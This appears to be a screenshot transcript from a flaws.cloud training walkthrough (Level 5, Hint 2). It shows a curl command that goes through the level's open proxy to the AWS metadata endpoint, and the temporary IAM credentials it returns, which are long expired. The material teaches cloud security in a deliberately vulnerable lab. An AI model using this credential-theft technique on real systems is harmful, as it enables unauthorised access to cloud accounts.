 FLAWS
Level 5: Hint 2
You should have been able to find your way from
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/
to
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-
data/iam/security-credentials/flaws/
harinirahul — -bash — 119×24
Last login: Thu Aug 17 11:10:34 on ttys000
[Harinis-MacBook-Pro-4:~ harinirahul$ source myenv/bin/activate ]
[(myenv) Harinis-MacBook-Pro-4:~ harinirahul$ curl http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169]
.254.169.254/latest/meta-data/iam/security-credentials/flaws
{
"Code" : "Success",
"LastUpdated" : "2017-08-17T18:29:34Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAIRR7FCQH2ZW3BKXA",
"SecretAccessKey" : "xh22a90v7S2phE1BUpghJXHaeSD10BgsGD3qrT70",
"Token" : "FQoDYXdzEGQaDI3T7YVz9pOp8Vjh3CK3A5/3Hqw4dHtjaatQklEwLp6FOQS3t+w5HSWMGweRQ1pX4HA2QaFKJJL/t2kJYoaxUxzZFtzKvD
mg5kObdC4Bg74C8tzHjpAvxhBNwi1JJlPe7B6YIGbl7nVsRdE2Wqwy4UNIWzn2Ll114Nl60XhFlMK4OXTwa4+4fk49D3clqPIZ8X+fA07F8CtgDvOq5yBxY
D5J7VjBzLglK1aavMwkzD3qHhA/Ldo1pVedMEGaVjfCVvNZtA5h5Y4Lehq9W/Jm3qzUMkfLxTjs5KAO7VJKNW/BakteFjFJVQ1xclUICDZF9/CnLPlw2Z9K
/qwMmuJUbDOkbyaFwC/3WwHM31p8q72pLZnw7ROwPCKY6hI/sfNq7Lc3nNELR72pVTup9793QFDNfBgrB3jI3rv1ioiixpIMs950iCYO21HATO0LSWDzcVm
YgYSvByP8Oq1w0Ahtg+dTVZ4LYLoE/ou1tUBiyo+Ue5w3IW8SxkVbh3+IQhAB7wuxbTGDcxMnVBWG39kZMBkct24ZZerPJ77AYv5Cjo4XcBrfjXZCL51hSx
0EGPqlURtjarU/nTpa+BqYd08huN+/JSpTaSso8MDXzAU=",
"Expiration" : "2017-08-18T00:48:53Z"
(myenv) Harinis-MacBook-Pro-4:~ harinirahul$